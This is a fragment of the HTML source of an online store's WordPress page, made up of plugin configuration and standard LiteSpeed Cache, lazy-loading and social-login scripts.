<span>%H<\/span>:<span>%M<\/span>:<span>%S<\/span>","timer_format_01":"<span>%D %!D:Day,Days;<\/span> <span>%H<\/span>:<span>%M<\/span>:<span>%S<\/span>","timer_format_02":"<span><span>%D<\/span><span>%!D:Day,Days;<\/span><\/span><span><span>%H<\/span><span>%!H:Hour,Hours;<\/span><\/span><span><span>%M<\/span><span>%!M:Minute,Minutes;<\/span><\/span><span><span>%S<\/span><span>%!S:Second,Seconds;<\/span><\/span>","timer_format_03":"<span><span>%D<\/span><span>%!D:Day,Days;<\/span><\/span><span><span>%H<\/span><span>%!H:Hour,Hours;<\/span><\/span><span><span>%M<\/span><span>%!M:Minute,Minutes;<\/span><\/span><span><span>%S<\/span><span>%!S:Second,Seconds;<\/span><\/span>","timer_format_06":"<span><span>%D<\/span><span>d<\/span><\/span><span><span>%H<\/span><span>h<\/span><\/span><span><span>%M<\/span><span>m<\/span><\/span><span><span>%S<\/span><span>s<\/span><\/span>"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https:\/\/www.azclover.com","ajax_url":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"f910bb67cf","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"e0134824a5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"s07 &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.azclover.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"fef08583e9"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"3e68fda752"}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/470722a635fcac14a6d196532fa19dcc.js?ver=2d6d4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-06 22:49:48 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2025-11-06 22:49:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->